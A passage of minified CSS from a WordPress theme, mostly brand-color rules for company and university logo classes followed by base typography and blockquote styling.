a{background-color:#31577a}.li-visually a{background-color:#14acf2}.li-vkontakte a{background-color:#45668e}.li-vodafone a{background-color:#e60000}.li-volvo a{background-color:#003057}.li-vue-js a{background-color:#42b883}.li-wake-forest-university a{background-color:#9e7e38}.li-walgreens a{background-color:#e31837}.li-walmart a{background-color:#007dc6}.li-warby-parker a{background-color:#414b56}.li-wave-apps a{background-color:#1c2d37}.li-webzunder a{background-color:#eea642}.li-wechat a{background-color:#7bb32e}.li-wendys a{background-color:#e2203d}.li-western-digital a{background-color:#005195}.li-whatsapp a{background-color:#25d366}.li-whatsbroadcast a{background-color:#4aae20}.li-whoosnap-designer a{background-color:#2fa5d6}.li-wikimedia a{background-color:#396}.li-wikipedia a{background-color:#000}.li-windows a{background-color:#0078d7}.li-windows-phone a{background-color:#68217a}.li-woocommerce a{background-color:#96588a}.li-wooga a{background-color:#5b009c}.li-wordpress a{background-color:#21759b}.li-wordpress-com a{background-color:#0087be}.li-world-organisation-of-the-scout-movement-wosm a{background-color:#622599}.li-worldline a{background-color:#0066a1}.li-wufoo a{background-color:#e66760}.li-wunderlist a{background-color:#2b96f1}.li-wwe a{background-color:#d7182a}.li-xavier-university a{background-color:#0c2340}.li-xbox a{background-color:#52b043}.li-xda-developers a{background-color:#f59714}.li-xing a{background-color:#026466}.li-xy-gaming a{background-color:#3299cc}.li-y-combinator a{background-color:#ff4000}.li-yahoo a{background-color:#410093}.li-yandex a{background-color:#fc0}.li-yellow-pages a{background-color:#ffd400}.li-yelp a{background-color:#af0606}.li-yii-framework a{background-color:#d8582b}.li-yo a{background-color:#9b59b6}.li-youtube a{background-color:red}.li-zapier a{background-color:#ff4a00}.li-zendesk a{background-color:#00363d}.li-zerply a{background-color:#9dbc7a}.li-zillow a{background-color:#1277e1}.li-zomato a{background-color:#cb202d}.li-zopim a{background-color:#ff9d3b}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current{background:#db4a37}.co-500px a{color:#0099e5}.co-about-me a{color:#00a98f}.co-adidas a{color:#000}.co-adobe a{color:red}.co-adyen a{color:#0abf53}.co-adzuna a{color:#279b37}.co-aer-lingus a{color:#008374}.co-aetna a{color:#d20962}.co-aiesec a{color:#037ef3}.co-aim a{color:#ffd900}.co-airbnb a{color:#fd5c63}.co-airbus a{color:#74d2e7}.co-akamai a{color:#09c}.co-alcon a{color:#0079c1}.co-algolia a{color:#050f2c}.co-alibaba a{color:#ff6a00}.co-alienware a{color:#0c3866}.co-alphabet a{color:#ed1c24}.co-amazon a{color:#f90}.co-american-express a{color:#002663}.co-american-red-cross a{color:#ed1b2e}.co-amp a{color:#1c79c0}.co-android a{color:#a4c639}.co-angies-list a{color:#7fbb00}.co-angularjs a{color:#b52e31}.co-answers a{color:#136ad5}.co-aol a{color:#ff0b00}.co-aparat a{color:#ea1d5d}.co-arch-linux a{color:#1793d1}.co-arizona-state-university-asu a{color:#903}.co-arriva a,.co-arriva-danmark a{color:#004d73}.co-ars-technica a{color:#ff4e00}.co-asana a{color:#3be8b0}.co-askfm a{color:#db3552}.co-associated-press a{color:#ff322e}.co-att a{color:#00a8e0}.co-atlanta-falcons a{color:#000}.co-atlantic-coast-conference-acc a{color:#013ca6}.co-atlassian a{color:#036}.co-atos a{color:#0066a1}.co-auth0 a{color:#16214d}.co-avast a{color:#ff7800}.co-avira a{color:#d40000}.co-baidu a{color:#de0f17}.co-bandcamp a{color:#629aa9}.co-barclays a{color:#00aeef}.co-barnes-noble a{color:#2a5934}.co-basecamp a{color:#b3dcff}.co-beats-by-dre a{color:#e01f3d}.co-bebo a{color:#e04646}.co-behance a{color:#1769ff}.co-best-buy a{color:#003b64}.co-big-cartel a{color:#a0ac48}.co-bing a{color:#ffb900}.co-bitbucket a{color:#205081}.co-bitly a{color:#ee6123}.co-blackberry a{color:#005387}.co-blockchain a{color:#123962}.co-blogger a{color:#f57d00}.co-boeing a{color:#0033a1}.co-boise-state-university a{color:#09347a}.co-bombardier a{color:#8996a0}.co-booking-com a{color:#003580}.co-bower a{color:#ffcc2f}.co-box a{color:#0061d5}.co-boy-scouts-of-america a{color:#ce1126}.co-british-airways a{color:#075aaa}.co-brt a{color:#c90f23}.co-bt a{color:#d52685}.co-buffer a{color:#168eea}.co-bulma a{color:#00d1b2}.co-burger-king a{color:#ec1c24}.co-buzzfeed a{color:#e32}.co-bynder a{color:#0af}.co-cadbury a{color:#472f92}.co-canon a{color:#bc0024}.co-capital-one a{color:#004977}.co-carbonmade a{color:#613854}.co-carrefour a{color:#00387b}.co-carrot a{color:#388ed1}.co-cartoon-network a{color:#00aeef}.co-case-mate a{color:#84754e}.co-change-org a{color:#ec2c22}.co-channel-4 a{color:#2e1f54}.co-charity-water a{color:#ffc907}.co-cheddar a{color:#ff7243}.co-clas-ohlson a{color:#60afdc}.co-clemson-university a{color:#f66733}.co-cloob a{color:#213e97}.co-cloudflare a{color:#f38020}.co-cnn a{color:#c00}.co-coca-cola a{color:#ed1c16}.co-code-school a{color:#616f67}.co-codecademy a{color:#f65a5b}.co-codepen a{color:#0ebeff}.co-connexxion a{color:#d2ea32}.co-constant-contact a{color:#439fd3}.co-continental-ag a{color:orange}.co-courtyard a{color:#689550}.co-craft-cms a{color:#da5a47}.co-creative-commons a{color:#b62b6e}.co-creative-market a{color:#8ba753}.co-crowdin a{color:#30660f}.co-crowne-plaza a{color:#830051}.co-crunchbase a{color:#2292a7}.co-culvers a{color:#005696}.co-cunard a{color:#1d1d1b}.co-cvs a{color:#c00}.co-dailymotion a{color:#0af}.co-daimler a{color:#263f6a}.co-datadog a{color:#774aa4}.co-dealhack a{color:#095280}.co-debian a{color:#a80030}.co-deezer a{color:red}.co-delectable a{color:#334858}.co-delicious a{color:#39f}.co-deliveroo a{color:#00c1b2}.co-dell a{color:#0085c3}.co-delta-airlines a{color:#c8102e}.co-dental-plans a{color:#f99104}.co-designer-news a{color:#2d72d9}.co-designmoo a{color:#e64b50}.co-deutsche-bahn a{color:red}.co-deviantart a{color:#05cc47}.co-devour a{color:red}.co-dewalt a{color:#febd17}.co-dhl a{color:#ba0c2f}.co-diebold a{color:#007dc3}.co-digg a{color:#005be2}.co-digital-ocean a{color:#008bcf}.co-dindr a{color:#fdb94e}.co-direct-energy a{color:#f05d21}.co-directv a{color:#00a6d6}.co-discogs a{color:#000}.co-discord a{color:#7289da}.co-dish-network a{color:#ec1944}.co-disney-xd a{color:#0af167}.co-disqus a{color:#2e9fff}.co-django a{color:#092e20}.co-docker a{color:#0db7ed}.co-dominos a{color:#0b648f}.co-dow a{color:#e80033}.co-dribbble a{color:#444}.co-dropbox a{color:#007ee5}.co-droplr a{color:#5654a4}.co-drupal a{color:#0077c0}.co-duke-university a{color:#001a57}.co-dunked a{color:#2da9d7}.co-duolingo a{color:#7ac70c}.co-dwolla a{color:#ff7404}.co-etrade a{color:#63c}.co-e4 a{color:#6d1d7c}.co-easy-jet a{color:#f60}.co-ebay a{color:#e53238}.co-el-al a{color:#131137}.co-elance a{color:#0d69af}.co-ello a{color:#000}.co-ember a{color:#f23819}.co-emma a{color:#314855}.co-endomundo a{color:#87aa14}.co-engadget a{color:#40b3ff}.co-envato a{color:#82b541}.co-epam a{color:#39c2d7}.co-epictions a{color:#ff2052}.co-ericsson a{color:#002561}.co-esl a{color:#0d9ddb}.co-espn a{color:#f03}.co-estimote a{color:#6a9c84}.co-etsy a{color:#d5641c}.co-evaneos a{color:#3c9}.co-eventbrite a{color:#ff8000}.co-evernote a{color:#2dbe60}.co-execucar a{color:#203143}.co-eztalks a{color:#00a0e9}.co-fab-com a{color:#dd0017}.co-facebook a{color:#3b5998}.co-fairfield-inn-suites a{color:#6caddf}.co-fairmont a{color:#a6a685}.co-famo-us a{color:#fa5c4f}.co-fancy a{color:#3098dc}.co-fedex a{color:#4d148c}.co-feedly a{color:#2bb24c}.co-fendi a{color:#f9b949}.co-ferrari a{color:#e32119}.co-fiat a{color:#96172e}.co-film4 a{color:#000}.co-firefox a{color:#e66000}.co-fiskars a{color:#ff8e00}.co-fitbit a{color:#4cc2c4}.co-five-guys a{color:#ed174f}.co-fiverr a{color:#00b22d}.co-fivethirtyeight a{color:#ed713a}.co-flattr a{color:#f67c1a}.co-flavors-me a{color:#f10087}.co-flickr a{color:#0063dc}.co-flipboard a{color:#e12828}.co-flixster a{color:#2971b2}.co-fluid-ui a{color:#3fa9f5}.co-follr a{color:#4dc9f6}.co-fontawesome a{color:#228ae6}.co-ford a{color:#1c396d}.co-4ormat a{color:#ee3440}.co-forrst a{color:#5b9a68}.co-foursquare a{color:#f94877}.co-freecodecamp a{color:#006400}.co-friend2friend a{color:#0f99d6}.co-gallaudet-university a{color:#00457c}.co-gannett a{color:#009bff}.co-garmin a{color:#007cc3}.co-garuda a{color:#484848}.co-generatepress a{color:#1b212b}.co-geocaching a{color:#4a742c}.co-georgia-southern-university a{color:#041e42}.co-ghost a{color:#212425}.co-gibson a{color:#000}.co-gimmebar a{color:#d6156c}.co-github a{color:#4078c0}.co-gitlab a{color:#fca326}.co-gitter a{color:#46bc99}.co-gittip a{color:#630}.co-godaddy a{color:#7db701}.co-gogo a{color:#e80029}.co-goodreads a{color:#553b08}.co-google a{color:#4285f4}.co-google-allo a{color:#fbbc05}.co-google-duo a{color:#4285f4}.co-google-plus a{color:#dd4b39}.co-gospel-for-asia a{color:#099d84}.co-gravatar a{color:#1e8cbe}.co-gravit a{color:#e30061}.co-greenhouse a{color:#00b2a9}.co-groupon a{color:#82b548}.co-grunt a{color:#fba919}.co-gumtree a{color:#72ef36}.co-gvb a{color:#0863b5}.co-hacker-news a{color:#ff4000}.co-hangouts a{color:#0f9d58}.co-happn a{color:#0087b4}.co-heineken a{color:#008200}.co-hellowallet a{color:#0093d0}.co-help-scout a{color:#3197d6}.co-heroku a{color:#c9c3e6}.co-hewlett-packard-enterprise a{color:#00b388}.co-hi5 a{color:#fd9827}.co-highfive a{color:#a26eea}.co-home-depot a{color:#f96302}.co-homeaway a{color:#2a6ebb}.co-hootsuite a{color:#003265}.co-houzz a{color:#7ac142}.co-hp a{color:#0096d6}.co-hsbc a{color:#db0011}.co-html5 a{color:#e34f26}.co-hulu a{color:#6a3}.co-humble-bundle a{color:#cb272c}.co-hyatt a{color:#6d6e71}.co-ibm a{color:#069}.co-icons8 a{color:#32c24d}.co-ideal a{color:#c06}.co-identi-ca a{color:#789240}.co-ifttt a{color:#3cf}.co-iheartradio a{color:#c6002b}.co-ikea a{color:#fc0}.co-imdb a{color:#f5de50}.co-imgur a{color:#85bf25}.co-indeed a{color:#2164f4}.co-indiegogo a{color:#eb1478}.co-instacart a{color:#60ab59}.co-instapage a{color:#0d1a2b}.co-instapaper a{color:#000}.co-intel a{color:#0f7dc2}.co-internet-society a{color:#0c1c2c}.co-intuit a{color:#365ebf}.co-invision a{color:#f36}.co-ios a{color:#5fc9f8}.co-israel-railways a{color:#1e1f56}.co-issuu a{color:#f36d5d}.co-istock a{color:#fe423f}.co-javascript a{color:#f7df1e}.co-jawbone a{color:#000}.co-jbl a{color:#f60}.co-jetpack a{color:#669c34}.co-joomla a{color:#f44321}.co-joyent a{color:#f60}.co-jquery a{color:#0769ad}.co-kaspersky-lab a{color:#006c54}.co-keeeb a{color:#00a9c0}.co-khan-academy a{color:#9cb443}.co-kia a{color:#c21a30}.co-kickstarter a{color:#2bde73}.co-kik a{color:#82bc23}.co-kippt a{color:#d51007}.co-kitkat a{color:#d70021}.co-kiva a{color:#63a541}.co-kiwipay a{color:#00b0df}.co-klm a{color:#00a1e4}.co-knight-foundation a{color:#000}.co-lamborghini a{color:#ddb321}.co-laravel a{color:#f55247}.co-lastfm a{color:#d51007}.co-lastpass a{color:#d32d27}.co-lego a{color:#f6ec35}.co-line a{color:#00c300}.co-linkedin a{color:#0077b5}.co-livestream a{color:#cf202e}.co-lloyds a{color:#d81f2a}.co-localbitcoins-com a{color:#006fbf}.co-lomo a{color:#eb0028}.co-london-underground a{color:#009}.co-lowes a{color:#004990}.co-lumo a{color:#576396}.co-lyft a{color:#ff00bf}.co-magento a{color:#f46f25}.co-mail-ru a{color:#168de2}.co-mailchimp a{color:#239ab9}.co-manjaro-linux a{color:#34be5b}.co-mapbox a{color:#3bb2d0}.co-massachusetts-institute-of-technology a{color:#a31f34}.co-massy-group a{color:#004a77}.co-mastercard a{color:#c00}.co-mcdonalds a{color:#bf0c0c}.co-medium a{color:#00ab6c}.co-meetup a{color:#e0393e}.co-meijer a{color:#0a4d8c}.co-mercadolibre-com a{color:#ffe600}.co-microsoft a{color:#f65314}.co-microsoft-band a{color:#783bd2}.co-microsoft-office a{color:#ea3e23}.co-microsoft-surface a{color:#0078d7}.co-milligram a{color:#9b4dca}.co-mixcloud a{color:#52aad8}.co-mixpanel a{color:#a086d3}.co-mlb a{color:#008}.co-mobilink a{color:#ee1d23}.co-mojang a{color:#db1f29}.co-mollie a{color:#c6d6df}.co-mongodb a{color:#589636}.co-montclair-state-university a{color:#ce1141}.co-more4 a{color:#949483}.co-motorola a{color:#5c92fa}.co-mozilla a{color:#c13832}.co-musixmatch a{color:#ff6050}.co-muut a{color:#1fadc5}.co-myanimelist a{color:#2e51a2}.co-myspace a{color:#000}.co-mysql a{color:#00758f}.co-nanowrimo a{color:#93dee8}.co-nasa a{color:#fc3d21}.co-nascar a{color:#ffd659}.co-national-geographic a{color:#fc0}.co-nationwide a{color:#0071bf}.co-nbc a{color:#e1ac26}.co-nc-state-university a{color:#c00}.co-nest a{color:#00afd8}.co-netflix a{color:#e50914}.co-netvibes a{color:#39bd00}.co-new-balance a{color:#ce2724}.co-new-york-post a{color:#c33}.co-nexar a{color:#fbb040}.co-nexmo a{color:#0077c8}.co-nextdoor a{color:#19975d}.co-nfl a{color:#013369}.co-nike-football a{color:#504847}.co-nikefuel a{color:#4bad31}.co-ning a{color:#75af42}.co-ninjas-in-pyjamas a{color:#a98c66}.co-node-js a{color:#215732}.co-nokia a{color:#124191}.co-norsan-media a{color:#0390d8}.co-northern-arizona-university a{color:#003466}.co-northwestern-university a{color:#4e2a84}.co-novartis a{color:#765438}.co-npm a{color:#cb3837}.co-ns a{color:#ffc61e}.co-ns-2 a{color:#003082}.co-nvidia a{color:#76b900}.co-nzxt a{color:#51007a}.co-obb a{color:#e2002a}.co-odnoklassniki a{color:#ed812b}.co-office-sway a{color:#008272}.co-oktopost a{color:#001f2d}.co-olark a{color:#8d989a}.co-olympus a{color:#08107b}.co-oneplus a{color:#eb0029}.co-onshape a{color:#1b5faa}.co-oovoo a{color:#eeaf00}.co-opera a{color:#cc0f16}.co-oracle a{color:red}.co-oregon-state-university a{color:#dc4405}.co-overstock a{color:#c7202c}.co-oxford-university-press a{color:#002147}.co-pac-12 a{color:#004b91}.co-panasonic a{color:#0f58a8}.co-pandora a{color:#005483}.co-path a{color:#ee3423}.co-patreon a{color:#f96854}.co-paymill a{color:#f05000}.co-paymo a{color:#22d0b8}.co-paypal a{color:#003087}.co-pearson a{color:#ed6b06}.co-penguin-books a{color:#ff6900}.co-peopleperhour-com a{color:#ee7200}.co-pepsi a{color:#e32934}.co-periscope a{color:#3aa4c6}.co-pfizer a{color:#0093d0}.co-philips a{color:#0e5fd8}.co-photobucket a{color:#0ea0db}.co-php a{color:#8892be}.co-pikabu a{color:#5dbe57}.co-pinboard a{color:#0000e6}.co-pinterest a{color:#bd081c}.co-pizza-hut a{color:#ee3124}.co-plasso a{color:#6585ed}.co-plaxo a{color:#414f5a}.co-playstation a{color:#003087}.co-plex a{color:#e5a00d}.co-pocket a{color:#ef4056}.co-poczta-polska a{color:#d52b1e}.co-polariod a{color:#00a3e2}.co-portfolium a{color:#09f}.co-postman a{color:#ef5b25}.co-postmates a{color:#000}.co-prestashop a{color:#df0067}.co-prezi a{color:#318bff}.co-priceline a{color:#1885bf}.co-princeton-university a{color:#ee7f2d}.co-product-hunt a{color:#da552f}.co-protonmail a{color:#505264}.co-puma a{color:#000}.co-purdue-university a{color:#c28e0e}.co-python a{color:#ffde57}.co-qantas-airlines a{color:#e0001b}.co-qualtrics a{color:#e10019}.co-quizup a{color:#ff5454}.co-quora a{color:#a82400}.co-quote-fm a{color:#66ceff}.co-raspberry-pi a{color:#c7053d}.co-razer a{color:#0f0}.co-rdio a{color:#007dc3}.co-remax a{color:#e11b22}.co-react a{color:#00d8ff}.co-readability a{color:#900}.co-realex-payments a{color:#f29023}.co-red-hat a{color:#c00}.co-reddit a{color:#ff4500}.co-redfin a{color:#a02021}.co-redox a{color:#0a2239}.co-renaissance-hotels a{color:#000}.co-rentler a{color:#ed1c27}.co-residence-inn a{color:#b32317}.co-reverbnation a{color:#e43526}.co-rochester-institute-of-technology a{color:#f36e21}.co-rockpack a{color:#0ba6ab}.co-roku a{color:#6f1ab1}.co-rolls-royce a{color:#680021}.co-roo-kids a{color:#e22027}.co-roon a{color:#62b0d9}.co-rosetta-stone a{color:#0098db}.co-rounds a{color:#fdd800}.co-rowan-university a{color:#3f1a0a}.co-royal-mail a{color:red}.co-rss-2 a{color:#f26522}.co-ruby a{color:#cc342d}.co-ruby-on-rails a{color:#c00}.co-rutgers-university a{color:#c03}.co-ryanair a{color:#073590}.co-sabre a{color:#e50000}.co-sage a{color:#00dc06}.co-sainsburys a{color:#ec8a00}.co-salesforce a{color:#1798c1}.co-samsung a{color:#1428a0}.co-san-francisco-49ers a{color:#e91e22}.co-san-francisco-giants a{color:#fd5a1e}.co-sap a{color:#036}.co-scouts-uk a{color:#4d2177}.co-scribd a{color:#1a7bba}.co-septa a{color:#1f4fa3}.co-seton-hall-university a{color:#048}.co-shazam a{color:#08f}.co-sherwin-williams a{color:#0168b3}.co-shopify a{color:#96bf48}.co-shopmium a{color:#f01f74}.co-siemens a{color:#099}.co-skillshare a{color:#f26b21}.co-skoda a{color:#00800d}.co-skype a{color:#00aff0}.co-skywest a{color:#00338d}.co-slack a{color:#6ecadc}.co-slideshare a{color:#0077b5}.co-slipcase a{color:#7c9cb0}.co-smashing-magazine a{color:#e53b2c}.co-snagajob a{color:#f36f21}.co-snapchat a{color:#fffc00}.co-soapui a{color:#6cb33f}.co-socialbro a{color:#29c4d0}.co-softonic a{color:#008ace}.co-songkick a{color:#f80046}.co-sonicbids a{color:#f60}.co-sony a{color:#000}.co-soulcycle a{color:#fedf00}.co-soundcloud a{color:#f80}.co-spoken a{color:#fc00c1}.co-spotify a{color:#1db954}.co-sprint a{color:#ffe100}.co-sprout-social a{color:#75dd66}.co-square-cash a{color:#28c101}.co-squarespace a{color:#222}.co-stack-exchange a{color:#1e5397}.co-stackoverflow a{color:#f48024}.co-staples a{color:#c00}.co-starbucks a{color:#00704a}.co-state-farm a{color:#e1261c}.co-status-chart a{color:#d7584f}.co-steam a{color:#00adee}.co-sterling-hotels a{color:#3b5a6f}.co-stockton-university a{color:#000}.co-storyful a{color:#f97200}.co-strava a{color:#fc4c02}.co-streamable a{color:#0f90fa}.co-stripe a{color:#00afe1}.co-stubhub a{color:#004b91}.co-studyblue a{color:#00afe1}.co-stumbleupon a{color:#eb4924}.co-subway a{color:#489e3b}.co-sugarcrm a{color:#e61718}.co-suntrust a{color:#00447c}.co-supershuttle a{color:#4285f4}.co-swarm a{color:#f06d1f}.co-t-mobile a{color:#e20074}.co-tagstr a{color:#e74635}.co-taiga a{color:#444}.co-target a{color:#c00}.co-technorati a{color:#390}.co-ted a{color:#e62b1e}.co-telegram a{color:#08c}.co-tvtag a{color:#e92c4c}.co-temple a{color:#a41e35}.co-tesco a{color:#ee1c2e}.co-tesla a{color:#c00}.co-texas-am-university a{color:#500000}.co-texas-tech-university a{color:#c00}.co-the-audience-awards a{color:#ee8421}.co-the-college-of-new-jersey a{color:#293f6f}.co-the-next-web a{color:#ff3c1f}.co-the-ritz-carlton a{color:#006b95}.co-the-sun a{color:#ed1c24}.co-the-sun-goals a{color:#00745e}.co-the-sun-perks a{color:#8560a8}.co-the-times a{color:#000}.co-thomson-reuters a{color:#ff8000}.co-tivo a{color:#da3d34}.co-totaljobs a{color:#66bd00}.co-treehouse a{color:#6fbc6d}.co-trello a{color:#0079bf}.co-tripadvisor a{color:#00af87}.co-trulia a{color:#5eab1f}.co-trustpilot a{color:#e12729}.co-tumblr a{color:#35465c}.co-tunngle a{color:#c30f24}.co-turbotax a{color:#355ebe}.co-twentythree a{color:#1ec95b}.co-twitch-tv a{color:#6441a5}.co-twitter a{color:#1da1f2}.co-typekit a{color:#98ce1e}.co-typepad a{color:#d2de61}.co-typo3 a{color:#ff8700}.co-uber a{color:#09091a}.co-ubuntu a{color:#dd4814}.co-uc-berkeley a{color:#003262}.co-ucsf a{color:#052049}.co-united-way a{color:#10167f}.co-unity a{color:#222c37}.co-universitat-hamburg a{color:#e2001a}.co-university-at-albany a{color:#46166b}.co-university-at-buffalo a{color:#005bbb}.co-university-of-alberta a{color:#007c41}.co-university-of-arizona a{color:#c03}.co-university-of-cambridge a{color:#d6083b}.co-university-of-cincinnati a{color:#e00122}.co-university-of-dayton a{color:#ce1141}.co-university-of-florida a{color:#fa4616}.co-university-of-illinois-urbana-champaign a{color:#131f33}.co-university-of-kentucky a{color:#005daa}.co-university-of-michigan a{color:#00274c}.co-university-of-north-carolina a{color:#4b9cd3}.co-university-of-oregon a{color:#154733}.co-university-of-rochester a{color:#ffd100}.co-university-of-texas a{color:#bf5700}.co-university-of-victoria a{color:#005493}.co-university-of-washington a{color:#4b2e83}.co-university-of-waterloo a{color:#ffd54f}.co-university-of-wisconsin-milwaukee a{color:#ffbd00}.co-univision a{color:#c822b0}.co-ups a{color:#351c15}.co-usps a{color:#336}.co-ustream a{color:#38f}.co-verizon a{color:red}.co-viadeo a{color:#f07355}.co-viber a{color:#59267c}.co-vidme a{color:#f82a53}.co-viki a{color:#3c9cd7}.co-vimeo a{color:#162221}.co-vine a{color:#00b488}.co-virb a{color:#1e91d0}.co-virgin-media a{color:#c3092d}.co-virgin-money a{color:#c00}.co-visa a{color:#1a1f71}.co-visualcv a{color:#31577a}.co-visually a{color:#14acf2}.co-vkontakte a{color:#45668e}.co-vodafone a{color:#e60000}.co-volvo a{color:#003057}.co-vue-js a{color:#42b883}.co-wake-forest-university a{color:#9e7e38}.co-walgreens a{color:#e31837}.co-walmart a{color:#007dc6}.co-warby-parker a{color:#414b56}.co-wave-apps a{color:#1c2d37}.co-webzunder a{color:#eea642}.co-wechat a{color:#7bb32e}.co-wendys a{color:#e2203d}.co-western-digital a{color:#005195}.co-whatsapp a{color:#25d366}.co-whatsbroadcast a{color:#4aae20}.co-whoosnap-designer a{color:#2fa5d6}.co-wikimedia a{color:#396}.co-wikipedia a{color:#000}.co-windows a{color:#0078d7}.co-windows-phone a{color:#68217a}.co-woocommerce a{color:#96588a}.co-wooga a{color:#5b009c}.co-wordpress a{color:#21759b}.co-wordpress-com a{color:#0087be}.co-world-organisation-of-the-scout-movement-wosm a{color:#622599}.co-worldline a{color:#0066a1}.co-wufoo a{color:#e66760}.co-wunderlist a{color:#2b96f1}.co-wwe a{color:#d7182a}.co-xavier-university a{color:#0c2340}.co-xbox a{color:#52b043}.co-xda-developers a{color:#f59714}.co-xing a{color:#026466}.co-xy-gaming a{color:#3299cc}.co-y-combinator a{color:#ff4000}.co-yahoo a{color:#410093}.co-yandex a{color:#fc0}.co-yellow-pages a{color:#ffd400}.co-yelp a{color:#af0606}.co-yii-framework a{color:#d8582b}.co-yo a{color:#9b59b6}.co-youtube a{color:red}.co-zapier a{color:#ff4a00}.co-zendesk a{color:#00363d}.co-zerply a{color:#9dbc7a}.co-zillow a{color:#1277e1}.co-zomato a{color:#cb202d}.co-zopim a{color:#ff9d3b}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:.625em}#wpstats{width:0!important;height:0!important;position:absolute;top:0;left:0}.post-navigation h2,.says,.screen-reader-text,.updated:not(.published){clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.media-container .wp-video>*,.wrap-link{position:absolute;left:0;right:0;top:0;bottom:0}.hide{display:none!important}.text-transform-none{text-transform:none!important}.text-transform-uppercase,.uppercase{text-transform:uppercase!important}.lowercase,.text-transform-lowercase{text-transform:lowercase!important}.capitalize,.text-transform-capitalize{text-transform:capitalize!important}body{font-size:16px;color:#000;line-height:1.6}@media (max-width:600px){body{font-size:14px}}.gallery,.wp-block-embed,.wp-block-media-text,.wp-block-quote.is-large,.wp-block-quote.is-style-large,address,blockquote,dl,figure,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul{margin:0 0 24px}@media only screen and (max-width:600px){.gallery,.wp-block-embed,.wp-block-media-text,.wp-block-quote.is-large,.wp-block-quote.is-style-large,address,blockquote,dl,figure,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul{margin-bottom:20px}}.entry-content>.wp-caption:last-child,.entry-content>figure:last-child,.entry-content>h2:last-child,.entry-content>h3:last-child,.entry-content>h4:last-child,.entry-content>h5>.wp-block-quote.is-large:last-child,.entry-content>h5>.wp-block-quote.is-style-large:last-child,.entry-content>h5>blockquote:last-child,.entry-content>p:last-child{margin-bottom:0}.color-accent{color:#db4a37}h1,h2,h3,h4,h5,h6{line-height:1.3;font-weight:700;margin:35px 0 24px}@media only screen and (max-width:600px){h1,h2,h3,h4,h5,h6{margin-top:30px;margin-bottom:20px}}h1{font-size:42px;font-size:2.625em}h2{font-size:33px;font-size:2.0625em}h3{font-size:26px;font-size:1.625em}h4{font-size:20px;font-size:1.25em}h5{font-size:16px;font-size:1em}h6{font-size:.9em}ol,ul{padding-left:1.75em}ol{list-style-type:decimal}ul{list-style-type:square}li{line-height:1.5}a{color:#db4a36;text-decoration:none}a:hover{text-decoration:none}a:focus{outline:inherit}.wrap-link{display:block;z-index:1}img{border:0}.wp-block-video video{width:100%}iframe{display:block}.media-container iframe,.wi-self-hosted-sc .wp-video{width:100%!important}.media-container .wp-video{width:100%!important;padding-bottom:56.25%;overflow:hidden}.media-container .wp-video>video{opacity:0;visibility:hidden}table{width:100%;border-collapse:collapse}td,th{padding:.5em}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote{font-weight:inherit;position:relative;margin:1em auto;padding:1.25em 0;font-size:1.25em;text-align:left;line-height:1.5;display:block;clear:both;-webkit-column-span:all;-moz-column-span:all;column-span:all;border:0 solid}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before,blockquote:before{content:"";display:inline-block;text-align:center;z-index:20;line-height:1;background:url(//adoispassos.com/wp-content/themes/fox/images/quote.webp) center center no-repeat;background-size:100%;margin:0 0 20px;width:50px;height:40px}@media only screen and (max-width:840px){.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before,blockquote:before{width:40px;height:32px}}@media only screen and (max-width:600px){.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before,blockquote:before{width:30px;height:24px}}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,blockquote p{margin:0 0 .7em}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,blockquote cite{display:block;font-family:Arial,sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-style:normal;text-align:inherit;font-weight:400;margin-top:1.5em}.text-italic,address{font-style:italic}.wp-block-quote.is-large cite:before,.wp-block-quote.is-style-large cite:before,blockquote cite:before{content:"\2014";margin-right:.5em}.aligncenter::after,.wp-block-separator::after{clear:both;content:""}.align-left.wp-block-quote.is-large,.align-left.wp-block-quote.is-style-large,blockquote.align-left{text-align:left;float:left;margin:0 2.5em 1.25em 0;max-width:50%;padding-right:0;padding-left:0}.align-left.wp-block-quote.is-large:before,.align-left.wp-block-quote.is-style-large:before,blockquote.align-left:before{left:0;margin-left:0}.align-right.wp-block-quote.is-large,.align-right.wp-block-quote.is-style-large,blockquote.align-right{text-align:right;float:right;margin:0 0 2.5em 1.25em;max-width:50%;padding-right:0;padding-left:0}.fox-button.button-center,.wi-button .wi-btn{text-align:center}.align-right.wp-block-quote.is-large:before,.align-right.wp-block-quote.is-style-large:before,blockquote.align-right:before{left:auto;right:0;margin-left:0}.style--blockquote-icon-2 .wp-block-quote.is-large:before,.style--blockquote-icon-2 .wp-block-quote.is-style-large:before,.style--blockquote-icon-2 blockquote:before{background-image:url(//adoispassos.com/wp-content/themes/fox/images/quote2.webp)}.style--blockquote-icon-3 .wp-block-quote.is-large:before,.style--blockquote-icon-3 .wp-block-quote.is-style-large:before,.style--blockquote-icon-3 blockquote:before{background-image:url(//adoispassos.com/wp-content/themes/fox/images/quote3.webp)}.no-webp .wp-block-quote.is-large:before,.no-webp .wp-block-quote.is-style-large:before,.no-webp blockquote:before{background-image:url(//adoispassos.com/wp-content/themes/fox/images/quote.png)}.no-webp .style--blockquote-icon-2 .wp-block-quote.is-large:before,.no-webp .style--blockquote-icon-2 .wp-block-quote.is-style-large:before,.no-webp .style--blockquote-icon-2 blockquote:before{background-image:url(//adoispassos.com/wp-content/themes/fox/images/quote2.png)}.no-webp .style--blockquote-icon-3 .wp-block-quote.is-large:before,.no-webp .style--blockquote-icon-3 .wp-block-quote.is-style-large:before,.no-webp .style--blockquote-icon-3 blockquote:before{background-image:url(//adoispassos.com/wp-content/themes/fox/images/quote3.png)}.style--blockquote-no-icon .wp-block-quote.is-large,.style--blockquote-no-icon .wp-block-quote.is-style-large,.style--blockquote-no-icon blockquote{padding-top:1.25em}.style--blockquote-no-icon .wp-block-quote.is-large:before,.style--blockquote-no-icon .wp-block-quote.is-style-large:before,.style--blockquote-no-icon blockquote:before{display:none}.style--blockquote-icon-position-overlap .wp-block-quote.is-large,.style--blockquote-icon-position-overlap .wp-block-quote.is-style-large,.style--blockquote-icon-position-overlap 